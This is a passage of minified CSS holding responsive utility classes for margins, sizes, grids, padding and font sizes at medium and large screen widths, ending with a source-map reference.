(min-width:768px){.md\:mb-12{margin-bottom:3rem}.md\:mb-4{margin-bottom:1rem}.md\:mb-6{margin-bottom:1.5rem}.md\:mb-8{margin-bottom:2rem}.md\:ml-16{margin-left:4rem}.md\:ml-2{margin-left:.5rem}.md\:ml-64{margin-left:16rem}.md\:mt-8{margin-top:2rem}.md\:block{display:block}.md\:inline{display:inline}.md\:flex{display:flex}.md\:hidden{display:none}.md\:h-14{height:3.5rem}.md\:h-16{height:4rem}.md\:h-32{height:8rem}.md\:h-40{height:10rem}.md\:h-96{height:24rem}.md\:h-\[20\.8rem\]{height:20.8rem}.md\:w-40{width:10rem}.md\:w-96{width:24rem}.md\:w-\[10\%\]{width:10%}.md\:w-\[20\.8rem\]{width:20.8rem}.md\:w-auto{width:auto}.md\:max-w-\[80\%\]{max-width:80%}.md\:max-w-md{max-width:28rem}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:items-start{align-items:flex-start}.md\:items-center{align-items:center}.md\:justify-between{justify-content:space-between}.md\:gap-4{gap:1rem}.md\:gap-8{gap:2rem}.md\:space-x-6>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1.5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1.5rem*var(--tw-space-x-reverse))}.md\:space-y-0>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(0px*var(--tw-space-y-reverse));margin-top:calc(0px*(1 - var(--tw-space-y-reverse)))}.md\:space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.5rem*var(--tw-space-y-reverse));margin-top:calc(.5rem*(1 - var(--tw-space-y-reverse)))}.md\:p-6{padding:1.5rem}.md\:p-8{padding:2rem}.md\:px-6{padding-left:1.5rem;padding-right:1.5rem}.md\:px-8{padding-left:2rem;padding-right:2rem}.md\:py-10{padding-bottom:2.5rem;padding-top:2.5rem}.md\:py-12{padding-bottom:3rem;padding-top:3rem}.md\:py-16{padding-bottom:4rem;padding-top:4rem}.md\:py-3{padding-bottom:.75rem;padding-top:.75rem}.md\:py-4{padding-bottom:1rem;padding-top:1rem}.md\:py-5{padding-bottom:1.25rem;padding-top:1.25rem}.md\:pb-8{padding-bottom:2rem}.md\:pt-16{padding-top:4rem}.md\:pt-8{padding-top:2rem}.md\:text-left{text-align:left}.md\:text-2xl{font-size:1.5rem;line-height:2rem}.md\:text-3xl{font-size:1.875rem;line-height:2.25rem}.md\:text-4xl{font-size:2.25rem;line-height:2.5rem}.md\:text-6xl{font-size:3.75rem;line-height:1}.md\:text-7xl{font-size:4.5rem;line-height:1}.md\:text-base{font-size:1rem;line-height:1.5rem}.md\:text-lg{font-size:1.125rem;line-height:1.75rem}.md\:text-sm{font-size:.875rem;line-height:1.25rem}.md\:text-xl{font-size:1.25rem;line-height:1.75rem}.md\:tracking-\[0\.3em\]{letter-spacing:.3em}}@media (min-width:1024px){.lg\:col-span-2{grid-column:span 2/span 2}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.lg\:px-8{padding-left:2rem;padding-right:2rem}.lg\:text-left{text-align:left}.lg\:text-2xl{font-size:1.5rem;line-height:2rem}.lg\:text-3xl{font-size:1.875rem;line-height:2.25rem}.lg\:text-4xl{font-size:2.25rem;line-height:2.5rem}.lg\:text-5xl{font-size:3rem;line-height:1}.lg\:text-7xl{font-size:4.5rem;line-height:1}.lg\:text-xl{font-size:1.25rem;line-height:1.75rem}}
/*# sourceMappingURL=main.8aa1b8f6.css.map*/
</file>
